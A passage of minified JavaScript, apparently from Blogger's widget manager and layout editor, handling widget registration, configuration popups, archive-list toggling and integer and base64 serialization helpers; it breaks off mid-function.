K.oc=function(){var a={},b;for(b in K.Aa){var c=K.Aa[b];a[c.name]=c.data}c={};for(b in K.ta)c[b]=K.ta[b].F.K.data;a.widgets=c;return a};K.Hb=function(a,b){var c=new Hf(b);a=new window[a](c);c.A=a;K.ta[b.B]=a;K.Ab(a);return a};K.Ec=function(a,b){a=K.Hb(a,b);a.F.K.H=!0;return a};K.Ab=function(a){var b=a.F;b.K.C!=Ga&&(b.K.C==Ea&&a.ca(),a.F.D=!1)};K.cb=function(a){return K.ta?K.ta[a]:null};
K.Cc=function(a,b,c,d,e){var f="";d&&(f="&widgetId="+d);a=K.Qb+aa+a+"&sectionId="+b+"&widgetType="+c+f;if(window.name==e)return window.location.replace(a),window.focus(),window;e=window.open(a,e,"width=570,height=600,left=75,top=20,resizable=yes,scrollbars=yes");e.focus();return e};K.Bc=function(a){var b=a.getAttribute("id"),c=a.parentNode.getAttribute("id");a=a.getAttribute("widgetType");K.Wb&&K.Wb(c,a,b);return!1};K.Dc=function(a){a=a.parentNode.getAttribute("id");K.Xb&&K.Xb(a);return!1};
K.xa=function(a,b,c,d,e,f){K.Hc(a,b,c,d,e,f)};
K.Hc=function(a,b,c,d,e,f){function g(){m(this.A)&&window.eval(Ye(this))}var h=K.Lb;a=["action="+encodeURIComponent(a),"widgetId="+encodeURIComponent(c),"widgetType="+encodeURIComponent(d),"responseType=js"];for(var k in b)if(typeof b[k]==t)for(c=b[k],d=0;d<c.length;++d)a.push(encodeURIComponent(k)+"="+encodeURIComponent(c[d]));else a.push(encodeURIComponent(k)+"="+encodeURIComponent(b[k]));var m=e||Kf();f=="GET"?(h=h.indexOf("?")>=0?h+"&":h+"?",Cf(K.Za,""+K.Ub++,h+a.join("&"),"GET",void 0,g)):Cf(K.Za,
""+K.Ub++,h,"POST",a.join("&"),g)};K.ab=function(a,b){K.wb==0?a.setTimeout(function(){a.close()},b):a.setTimeout(function(){K.ab(a,b)},200)};K.wc=function(a,b){a&&(K.ab(a,100),K.Tc(a,b))};K.Tc=function(a,b){if(a){var c=a.document.getElementById(Ta);c&&(c=c.innerHTML);c&&a&&a.opener.parent&&a.opener.parent.editor&&a.opener.parent.editor.SetSaveMessage(c,b)}};K.ea=function(a,b,c){a=K.ta[a];c.errors!=null?(b=window,K.ob(b,c.errors),K.Cb(c,b)):a.ea(b,c)};
K.Cb=function(a,b){a=a["error-details"];for(var c in a){var d=a[c];var e=c;var f=b.document;f||(f=document);if(e=f.getElementById("errormessage_"+e))uc(e,rd(xd,d)),e.className="errorbox-bad errormsg"}};function Lf(a,b){K.ob(a.G,b[Sa]);K.mc(a.K.B,function(c){window.opener._WidgetManager._OnWidgetConfigured(c,b)})}K.zc=function(a,b){window.parent&&window.parent.editor&&b?K.Gb(a,b):window.location.replace(window.location.href)};
K.Gb=function(a,b){var c=K.cb(a);c.F.K.data=b.data;a=document.getElementById(a);Kd(a);Mf(a,c)};K.rc=function(a,b,c){c.errors!=null&&(K.ob(window,c.errors),K.Cb(c,window))};K.Ac=function(a){var b=K.cb(a);b&&(b.F.K.C==Fa?top.editor.HandleDeleteWidget(b.F.K.A):(b=b.F.K.A,b.parentNode.removeChild(b)),delete K.ta[a])};
K.mc=function(a,b){if(K.Db(window)){var c=window.opener;b||(b=c._WidgetManager._OnWidgetConfigured);b(a);c._WidgetManager?c._WidgetManager._KillPopupDelay(window,a):K.ab(window,100)}else a=K.Bb()+"?widgetId="+a,a+="&func="+encodeURIComponent("_OnWidgetConfigured"),window.location.replace(a)};K.Db=function(a){var b=!1;try{if(a.opener){var c="X"+a.opener.document.domain;c&&c!="X"&&(b=!0)}}catch(d){}return b};K.Ic="status-msg-yellow-on-white";
K.ob=function(a,b){a||(a=self);var c=a.document.getElementById(Ta);c&&(c.textContent=b);(a=a.document.getElementById(Sa))&&Sb(a,K.Ic)};K.Fa=function(a,b){if(Xb(a,b))return a;if(a)for(var c=a.childNodes.length,d=0;d<c;d++){var e=K.Fa(a.childNodes.item(d),b);if(e)return e}return null};
K.kc=function(){var a=window.document.createElement(l);a.className="blogger-clickTrap singleton-element";a.style.position="fixed";a.style.top="0";a.style.left="0";a.style.width="100%";a.style.height="100%";a.style.zIndex="1000";a.style.cursor="default";a.onclick=K.nb;a.onmousedown=K.nb;a.onmouseup=K.nb;a.style.background="white";a.style.filter="alpha(opacity=1)";a.style.opacity=".01";a.textContent="\u00a0";return a};
K.jc=function(a){var b=window.document,c=K.zb(b,a);a=K.zb(b,a);c.style.backgroundColor="#000";c.style.border="1px solid #aaa";c.style.opacity=".5";a.style.border="1px solid transparent";c.style.zIndex=1200;a.style.zIndex=1200;return[c,a]};
K.zb=function(a,b){a=a.createElement(l);a.style.position="absolute";a.style.top="75px";a.style.left="-225px";a.style.width="600px";a.style.height="28px";a.style.margin="0";a.style.padding="10px";a.style.fontSize="24px";a.style.textAlign="center";a.style.color="#fff";a.style.fontFamily='"trebuchet ms",verdana,arial,sans-serif';a.style.MozTransform=Ra;a.style.MozTransformOrigin="50% 0";a.style.WebkitTransform=Ra;a.style.WebkitTransformOrigin="50% 0";a.textContent=b;a.className="singleton-element";return a};
K.nb=function(a){a||(a=window.event);a&&(a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation());return!1};function Nf(){this.A=[];for(var a=0;a<K.Aa.length;++a)this.A[this.A.length]=K.Aa[a]}function Of(a,b){b==null&&(b="");for(var c=a.A.length-1;c>=0;--c)if(a.A[c].name==b)return a.A[c].data;return null}
function Pf(a,b){var c=Of(a,b);if(c!==null)return c;var d=b.split(".");if(d.length==1)return c=Of(a,""),c[b];c=Of(a,d[0]);b=0;c?b=1:c=Of(a,"");for(a=b;a<d.length;a++){if(c==null)return null;c=c[d[a]]}return c}function L(a,b){this.S=a;this.F=b}L.prototype.C=function(){return this.S};L.prototype.J=function(){return this.F};L.prototype.ea=function(a,b){a=="configure"&&Lf(this.F,b)};L.prototype.ca=function(){};E("_WidgetManager",K);K._SetOpenWidgetDialogs=K.Kc;K._Init=K.tc;K._SetWidgetRefreshUrl=K.Lc;
K._GetWidgetRefreshUrl=K.Bb;K._DisplayWidget=K.Ab;K._GetWidget=K.cb;K._HandleControllerResult=K.ea;K._HandlePageActionResult=K.rc;K._IsOpenerReachable=K.Db;K._SetDataContext=K.Jc;K._SetupPreview=K.Mc;K._RegisterWidget=K.Hb;K._RegisterNewWidget=K.Ec;K._PopupPaneFromParams=K.Cc;K._PopupConfig=K.Bc;K._PopupToolbox=K.Dc;K._KillPopupDelay=K.wc;K._OnWidgetConfigured=K.zc;K._OnWidgetConfiguredWithData=K.Gb;K._OnWidgetDeleted=K.Ac;E("_WidgetInfo",Gf);Gf.prototype._getInstanceId=Gf.prototype.G;
L.prototype._GetHelper=L.prototype.J;Hf.prototype._GetData=Hf.prototype.C;Hf.prototype._GenerateWidgetMetadata=Hf.prototype.B;K._GetAllData=K.oc;E("widget_module_provide",function(a,b,c){var d=De.Sa(),e=d.A,f=d.G;e[a]||(e[a]={});if(c)e[a][b]=c;else if(f[a]){for(b=0;b<f[a].length;++b)(0,f[a][b][1])(e[a][f[a][b][0]]);delete f[a];delete d.C[a]}});function Qf(a){L.call(this,"AdSense",a);this.F=a}x(Qf,L);E("_AdSenseView",Qf);function Rf(a){L.call(this,"BlogArchive",a);this.A=a.K}F(Rf,L);var Sf="&#9658;&nbsp;";v=Rf.prototype;
v.ea=function(a,b){if(a=="configure")Lf(this.F,b);else if(a=="getTitles"){a:{a=b.path;var c=this.A.A.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=Rd(d,"li","archivedate");break a}}e=void 0}a=Cd("posts",e);(c=Rd(e,l,ra))&&Ed(c,{style:"","data-height":""});Kd(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");uc(f,rd(xd,"<a href="+d.url+">"+d.title+"</a>"));a.appendChild(f)}Tf(this,e);Uf(this,e)}else Rf.L.ea.call(this,a,b)};
v.ca=function(){if(J(this.F,"ArchiveList")){var a=Dd(document,"a",Ya,this.A.A);a.length<1&&(a=Dd(document,"li",Ya,this.A.A));if(a.length>0&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];Dd(document,l,ra,d).length>0?(d.onclick=this.Nc.bind(this),Tf(this,d)):d.onclick=this.Oc.bind(this);b&&(d.style.color=b)}if(a=J(this.F,"ArchiveMenu")){for(b=1;b<a.options.length;b++)if(c=a.options[b].value,c==window.location.href||window.location.href.match(c)!=null){a.selectedIndex=
b;break}a.onchange=this.qc.bind(this)}else for(a=Dd(document,l,Ha,this.A.A),b=0;b<a.length;b++)c=a[b],c.addEventListener(pa,this.Rc.bind(this),!1),c.addEventListener(pa,this.Gc.bind(this),!1);this.F.K.data.languageDirection=="rtl"&&(Sf="&#9668;&nbsp;")}};v.qc=function(){var a=J(this.F,"ArchiveMenu");a&&a.value!=""&&(window.location.href=a.value)};
v.Oc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!Xb(b,Ya)&&(b=b.parentNode);a=K.Fa(b,"zippy");b=b.parentNode;if(Xb(b,Ja))return Wb(b,Ja,qa),uc(a,rd(wd,Sf)),Ub(a,"toggle-open"),!1;Wb(b,qa,Ja);uc(a,rd(wd,"&#9660;&nbsp;"));Sb(a,"toggle-open");Vf(this,b);return!1};v.Rc=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=Xb(a,Ha)?a:Rd(a,l,Ha))&&(a=Cd("menu",a))&&(Xb(a,"open")?Ub(a,"open"):Sb(a,"open"))};
v.Gc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=Xb(b,"ripple")?b:Rd(b,l,"ripple")){var c=Cd("splash",b);if(!c){c=document.createElement("span");Sb(c,"splash");var d=document.createElement(l);Sb(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}Ub(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,Wf(b));Ed(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});Sb(c,"animate")}};v.Nc=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||a.srcElement.tagName!="A"){var b=a.currentTarget||a.srcElement;b&&!Xb(b,Ya)&&(b=b.parentNode);a.stopPropagation();a=Xb(b,"archivedate")?b:b.parentNode;Xb(a,Ja)?(Xf(this,a),Wb(a,Ja,qa)):(Vf(this,a),Uf(this,a),Wb(a,qa,Ja))}};
function Vf(a,b){var c=b.getElementsByTagName("UL");c.length>0&&!Xb(c[0],"posts")?c=!1:(c=K.Fa(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=Cd(ra,b);c=Cd("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),Sb(c,"posts"));d&&Ed(d,{style:"","data-height":""});(d=Rd(b,l,ra))&&Ed(d,{style:"","data-height":""});d=document.createElement("LI");uc(d,rd(wd,a.F.K.data.loadingMessage||"Loading..."));c.appendChild(d);
a.F.xa("getTitles",{path:K.Fa(b,"post-count-link").href},null,"GET")}}function Uf(a,b){var c=Cd(ra,b);c.getAttribute(Da)||Tf(a,b);var d=(a=c.getAttribute(Da)||Wf(c))?a+"px":p;window.setTimeout(function(){Ed(c,{style:"max-height: "+d+";"})},10)}function Xf(a,b){var c=Cd(ra,b);c.getAttribute(Da)||Tf(a,b);window.setTimeout(function(){Ed(c,{style:Oa})},10)}
function Tf(a,b){var c=Cd(ra,b);Ed(c,{style:"max-height: none;"});for(var d=0,e=Dd(document,l,ra,c),f=0;f<e.length;f++){var g=e[f],h=Rd(g,"li",Ya);if(Xb(h,qa)){var k=g.getAttribute(Da);k||(Tf(a,h),k=g.getAttribute(Da));d+=parseInt(k)}}a=d+Wf(c);c.setAttribute(Da,a);c.setAttribute("style","max-height: "+a+"px;");Xb(b,qa)&&c.setAttribute("style",Oa)}function Wf(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}E("_BlogArchiveView",Rf);function Kf(){return function(a){return Jf(a)>=500?(a.responseText.length?document.body.innerHTML=a.responseText:window.alert(LayoutsMessages.SERVER_ERROR),!1):!0}};function Mf(a,b){var c=K,d=a.ownerDocument;b=b._GetHelper();var e=b._GetData(),f=c._GetAllData();a=Yf(d,a,l,"widget-wrap1");a=Yf(d,a,l,"widget-wrap2");a=Yf(d,a,l,"widget-wrap3");var g=Yf(d,a,l,"widget-content");if(a=e.version&&e.version>1)g.className+=" visibility",Yf(d,g,l,"layout-widget-state "+(e.isVisible?$a:"not-visible")).setAttribute("title",e.visibilityTooltipMessage);var h=Yf(d,g,l,"layout-title");if(e[Na]){var k=Yf(d,g,l,Ma);k.appendChild(d.createTextNode(e[Na]));k.setAttribute("title",
e[Ma])}h.appendChild(d.createTextNode(e["layout-title"]));e=Yf(d,g,"a","editlink");var m=b._GenerateWidgetMetadata();e.target="chooseWidget";e.onclick=function(){return c._PopupConfig(d.getElementById(m.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Yf(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};function Zf(a){L.call(this,Zf.X,a)}F(Zf,L);Zf.X="Attribution";E("_AttributionView",Zf);/*
 SPDX-License-Identifier: Apache-2.0
*/
var $f=Object.prototype.hasOwnProperty;function ag(){}ag.prototype=Object.create(null);function bg(a,b,c){a=a.style;if(typeof c===u)a.cssText=c;else{a.cssText="";for(var d in c)if($f.call(c,d)){b=a;var e=d,f=c[d];e.indexOf("-")>=0?b.setProperty(e,f):b[e]=f}}}function cg(a,b,c){var d=typeof c;d===t||d===n?a[b]=c:c==null?a.removeAttribute(b):(d=b.lastIndexOf("xml:",0)===0?"http://www.w3.org/XML/1998/namespace":b.lastIndexOf("xlink:",0)===0?"http://www.w3.org/1999/xlink":null)?a.setAttributeNS(d,b,c):a.setAttribute(b,c)}function dg(){var a=new ag;a.__default=cg;a.style=bg;return a}dg();var eg=dg();function fg(a){z.setTimeout(function(){throw a;},0)};Pc();Oc();Nc();var gg={},hg=null;var ig=typeof Uint8Array!=="undefined",jg=!Sc&&typeof btoa===n;function kg(){return typeof BigInt===n};var lg=typeof Symbol===n&&typeof Symbol()==="symbol",mg=typeof Symbol===n&&typeof Symbol()==="symbol"?Symbol():void 0;var ng=Math.max,og=ng.apply,pg=Object.values({Md:1,Kd:2,Jd:4,Pd:8,Od:16,Nd:32,Dd:64,Rd:128,Id:256,Hd:512,Ld:1024,Fd:2048,Qd:4096,Gd:8192,Ed:16384}),qg;if(pg instanceof Array)qg=pg;else{for(var rg=y(pg),sg,tg=[];!(sg=rg.next()).done;)tg.push(sg.value);qg=tg}og.call(ng,Math,qg);
var ug=lg?function(a,b){a[mg]|=b}:function(a,b){a.ma!==void 0?a.ma|=b:Object.defineProperties(a,{ma:{value:b,configurable:!0,writable:!0,enumerable:!1}})},vg=lg?function(a){return a[mg]|0}:function(a){return a.ma|0},wg=lg?function(a){return a[mg]}:function(a){return a.ma},xg=lg?function(a,b){a[mg]=b}:function(a,b){a.ma!==void 0?a.ma=b:Object.defineProperties(a,{ma:{value:b,configurable:!0,writable:!0,enumerable:!1}})};var yg={},zg={};function Ag(a){return!(!a||typeof a!==t||a.A!==zg)}function Bg(a){return a!==null&&typeof a===t&&!Array.isArray(a)&&a.constructor===Object}function Cg(a){return!Array.isArray(a)||a.length?!1:vg(a)&1?!0:!1};function Dg(a){a.Td=!0;return a};var Eg=Dg(function(a){return typeof a===q}),Fg=Dg(function(a){return typeof a===u}),Gg=Dg(function(a){return typeof a===oa});var Hg=typeof z.BigInt===n&&typeof z.BigInt(0)===ma;function Ig(a){var b=a;if(Fg(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Eg(b)&&!Number.isSafeInteger(b))throw Error(String(b));return Hg?BigInt(a):a=Gg(a)?a?"1":"0":Fg(a)?a.trim()||"0":String(a)}var Og=Dg(function(a){return Hg?a>=Jg&&a<=Kg:a[0]==="-"?Lg(a,Mg):Lg(a,Ng)}),Mg=Number.MIN_SAFE_INTEGER.toString(),Jg=Hg?BigInt(Number.MIN_SAFE_INTEGER):void 0,Ng=Number.MAX_SAFE_INTEGER.toString(),Kg=Hg?BigInt(Number.MAX_SAFE_INTEGER):void 0;
function Lg(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var M=0,N=0;function Pg(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Qg(a){if(a<0){Pg(0-a);var b=y(Rg(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Pg(a)}function Sg(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:Tg(a,b)}
function Tg(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else kg()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ug(c)+Ug(a));return c}function Ug(a){a=String(a);return"0000000".slice(a.length)+a}
function Vg(){var a=M,b=N;b&2147483648?kg()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Rg(a,b)),a=b.next().value,b=b.next().value,a="-"+Tg(a,b)):a=Tg(a,b);return a}
function Wg(a){if(a.length<16)Qg(Number(a));else if(kg())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");N=M=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),N*=1E6,M=M*1E6+d,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=y(Rg(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}}function Rg(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Xg(a){a=Error(a);a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity="warning";return a};var Yg=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Zg(a){var b=typeof a;switch(b){case ma:return!0;case q:return Number.isFinite(a)}return b!==u?!1:Yg.test(a)}function $g(a){if(a==null)return a;if(typeof a===u){if(!a)return;a=+a}if(typeof a===q)return Number.isFinite(a)?a|0:void 0}
function ah(a){var b=0;b=b===void 0?0:b;if(!Zg(a))throw Xg("int64");var c=typeof a;switch(b){case 4096:switch(c){case u:return bh(a);case ma:return String(BigInt.asIntN(64,a));default:return ch(a)}case 8192:switch(c){case u:return b=Math.trunc(Number(a)),Number.isSafeInteger(b)?a=Ig(b):(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),a=kg()?Ig(BigInt.asIntN(64,BigInt(a))):Ig(dh(a))),a;case ma:return Ig(BigInt.asIntN(64,a));default:return Number.isSafeInteger(a)?Ig(eh(a)):Ig(ch(a))}case 0:switch(c){case u:return bh(a);
case ma:return Ig(BigInt.asIntN(64,a));default:return eh(a)}default:return Yb()}}function fh(a){return a[0]==="-"?!1:a.length<20?!0:a.length===20&&Number(a.substring(0,6))<184467}function gh(a){return a[0]==="-"?a.length<20?!0:a.length===20&&Number(a.substring(0,7))>-922337:a.length<19?!0:a.length===19&&Number(a.substring(0,6))<922337}function hh(a){if(a<0){Qg(a);var b=Tg(M,N);a=Number(b);return Number.isSafeInteger(a)?a:b}b=String(a);if(fh(b))return b;Qg(a);return Sg(M,N)}
function dh(a){if(gh(a))return a;Wg(a);return Vg()}function ih(a){if(fh(a))return a;Wg(a);return Tg(M,N)}function eh(a){Zg(a);a=Math.trunc(a);if(!Number.isSafeInteger(a)){Qg(a);var b=M,c=N;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=Sg(b,c);a=typeof b===q?a?-b:b:a?"-"+b:b}return a}function jh(a){Zg(a);a=Math.trunc(a);return a>=0&&Number.isSafeInteger(a)?a:hh(a)}
function ch(a){Zg(a);a=Math.trunc(a);if(Number.isSafeInteger(a))a=String(a);else{var b=String(a);gh(b)?a=b:(Qg(a),a=Vg())}return a}function kh(a){Zg(a);a=Math.trunc(a);if(a>=0&&Number.isSafeInteger(a))a=String(a);else{var b=String(a);fh(b)?a=b:(Qg(a),a=Tg(M,N))}return a}function bh(a){Zg(a);var b=Math.trunc(Number(a));if(Number.isSafeInteger(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return dh(a)}
function lh(a){Zg(a);var b=Math.trunc(Number(a));if(Number.isSafeInteger(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return ih(a)}function mh(a){if(a==null)return a;if(typeof a===ma)return Og(a)?a=Number(a):(a=BigInt.asIntN(64,a),a=Og(a)?Number(a):String(a)),a;if(Zg(a))return typeof a===q?eh(a):bh(a)}
function nh(a){var b=0;b=b===void 0?0:b;if(!Zg(a))throw Xg("uint64");var c=typeof a;switch(b){case 4096:switch(c){case u:return lh(a);case ma:return String(BigInt.asUintN(64,a));default:return kh(a)}case 8192:switch(c){case u:return b=Math.trunc(Number(a)),Number.isSafeInteger(b)&&b>=0?a=Ig(b):(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),a=kg()?Ig(BigInt.asUintN(64,BigInt(a))):Ig(ih(a))),a;case ma:return Ig(BigInt.asUintN(64,a));default:return Number.isSafeInteger(a)?Ig(jh(a)):Ig(kh(a))}case 0:switch(c){case u:return lh(a);
case ma:return Ig(BigInt.asUintN(64,a));default:return jh(a)}default:return Yb()}}function oh(a){if(a==null)return a;if(typeof a===ma)return a>=0&&Og(a)?a=Number(a):(a=BigInt.asUintN(64,a),a=Og(a)?Number(a):String(a)),a;if(Zg(a))return typeof a===q?jh(a):lh(a)};var ph;
function qh(a,b,c){var d=d!=null?d:0;a==null&&(a=ph);ph=void 0;if(a==null){var e=96;c?(a=[c],e|=512):a=[];b&&(e=e&-33521665|(b&1023)<<15)}else{if(!Array.isArray(a))throw Error("narr");e=vg(a);if(e&2048)throw Error("farr");if(e&64)return a;d===1||d===2||(e|=64);if(c&&(e|=512,c!==a[0]))throw Error("mid");a:{c=a;if(d=c.length){var f=d-1;if(Bg(c[f])){e|=256;b=f-(+!!(e&512)-1);if(b>=1024)throw Error("pvtlmt");e=e&-33521665|(b&1023)<<15;break a}}if(b){b=Math.max(b,d-(+!!(e&512)-1));if(b>1024)throw Error("spvt");e=
e&-33521665|(b&1023)<<15}}}xg(a,e);return a};function rh(a){switch(typeof a){case q:return isFinite(a)?a:String(a);case ma:return Og(a)?Number(a):String(a);case oa:return a?1:0;case t:if(a)if(Array.isArray(a)){if(Cg(a))return}else if(ig&&a!=null&&a instanceof Uint8Array){if(jg){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!hg){hg={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");
d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));gg[e]=f;for(var g=0;g<f.length;g++){var h=f[g];hg[h]===void 0&&(hg[h]=g)}}}b=gg[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=""+g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function sh(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=Cg(a)?void 0:e&&vg(a)&2?a:th(a,b,c,d!==void 0,e);else if(Bg(a)){var f={},g;for(g in a)f[g]=sh(a[g],b,c,d,e);a=f}else a=b(a,d);return a}}function th(a,b,c,d,e){var f=d||c?vg(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=sh(a[g],b,c,d,e);c&&c(f,a);return a}function uh(a){return a.jd===yg?a.toJSON():rh(a)};function vh(a,b){a=a.qa;return wh(a,wg(a),b)}function wh(a,b,c){if(c===-1)return null;var d=b>>15&1023||536870912;if(c>=d){if(b&256)return a[a.length-1][c]}else return b=c+(+!!(b&512)-1),a=b<0||b>=a.length||b>=d?void 0:a[b],a}function xh(a,b,c){var d=a.qa,e=wg(d);if(e&2)throw Error();yh(d,e,b,c);return a}
function yh(a,b,c,d){var e=b>>15&1023||536870912;if(c>=e){var f=b;if(b&256)var g=a[a.length-1];else{if(d==null)return;g=a[e+(+!!(b&512)-1)]={};f|=256}g[c]=d;c<e&&(a[c+(+!!(b&512)-1)]=void 0);f!==b&&xg(a,f)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}function zh(a,b){a=a.qa;var c=wg(a),d=wh(a,c,b);var e=d==null||typeof d===q?d:d==="NaN"||d==="Infinity"||d==="-Infinity"?Number(d):void 0;e!=null&&e!==d&&yh(a,c,b,e);return e}
function O(a,b){a=vh(a,b);return a==null||typeof a===oa?a:typeof a===q?!!a:void 0}function P(a,b){return $g(vh(a,b))}function Q(a,b){a=vh(a,b);return a==null||typeof a===u?a:void 0}function S(a,b){var c=!1;c=c===void 0?!1:c;a=O(a,b);return a!=null?a:c}function T(a,b,c){if(c!=null&&typeof c!==oa)throw Error("Expected boolean but got "+Bb(c)+": "+c);xh(a,b,c)}function U(a,b,c){if(c!=null){if(typeof c!==q)throw Xg("int32");if(!Number.isFinite(c))throw Xg("int32");c|=0}xh(a,b,c)}
function Ah(a,b,c){c=c==null?c:ah(c);xh(a,b,c)}function Bh(a,b,c){if(c!=null&&typeof c!==q)throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);xh(a,b,c)}function Ch(a,b,c){if(c!=null&&typeof c!==u)throw Error();return xh(a,b,c)};var Dh;function Eh(a,b,c){this.qa=qh(a,b,c)}Eh.prototype.toJSON=function(){return Fh(this)};Eh.prototype.jd=yg;Eh.prototype.toString=function(){try{return Dh=!0,Fh(this).toString()}finally{Dh=!1}};
function Fh(a){a=Dh?a.qa:th(a.qa,uh,void 0,void 0,!1);var b=!Dh,c=a.length;if(c){var d=a[c-1],e=Bg(d);e?c--:d=void 0;var f=a;if(e){b:{var g=d;var h;var k=!1;if(g)for(var m in g)if(isNaN(+m))e=void 0,((e=h)!=null?e:h={})[m]=g[m];else if(e=g[m],Array.isArray(e)&&(Cg(e)||Ag(e)&&e.size===0)&&(e=null),e==null&&(k=!0),e!=null){var r=void 0;((r=h)!=null?r:h={})[m]=e}k||(h=g);if(h)for(var B in h){k=h;break b}k=null}g=k==null?d!=null:k!==d}for(;c>0;c--){h=f[c-1];if(!(h==null||Cg(h)||Ag(h)&&h.size===0))break;
var C=!0}if(f!==a||g||C){if(!b)f=Array.prototype.slice.call(f,0,c);else if(C||g||k)f.length=c;k&&f.push(k)}C=f}else C=a;return C};function Gh(a,b){this.C=this.I=this.D="";this.J=null;this.H=this.B="";this.G=!1;var c;a instanceof Gh?(this.G=b!==void 0?b:a.G,Hh(this,a.D),this.I=a.I,this.C=a.C,Ih(this,a.J),Jh(this,a.B),Kh(this,Lh(a.A)),this.H=a.H):a&&(c=String(a).match(Ke))?(this.G=!!b,Hh(this,c[1]||"",!0),this.I=Mh(c[2]||""),this.C=Mh(c[3]||"",!0),Ih(this,c[4]),Jh(this,c[5]||"",!0),Kh(this,c[6]||"",!0),this.H=Mh(c[7]||"")):(this.G=!!b,this.A=new Nh(null,this.G))}
Gh.prototype.toString=function(){var a=[],b=this.D;b&&a.push(Oh(b,Ph,!0),":");var c=this.C;if(c||b=="file")a.push("//"),(b=this.I)&&a.push(Oh(b,Ph,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.J,c!=null&&a.push(":",String(c));if(c=this.B)this.C&&c.charAt(0)!="/"&&a.push("/"),a.push(Oh(c,c.charAt(0)=="/"?Qh:Rh,!0));(c=this.A.toString())&&a.push("?",c);(c=this.H)&&a.push("#",Oh(c,Sh));return a.join("")};
Gh.prototype.resolve=function(a){var b=new Gh(this),c=!!a.D;c?Hh(b,a.D):c=!!a.I;c?b.I=a.I:c=!!a.C;c?b.C=a.C:c=a.J!=null;var d=a.B;if(c)Ih(b,a.J);else if(c=!!a.B){if(d.charAt(0)!="/")if(this.C&&!this.B)d="/"+d;else{var e=b.B.lastIndexOf("/");e!=-1&&(d=b.B.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=e.lastIndexOf("/",0)==0;e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||f.length==1&&
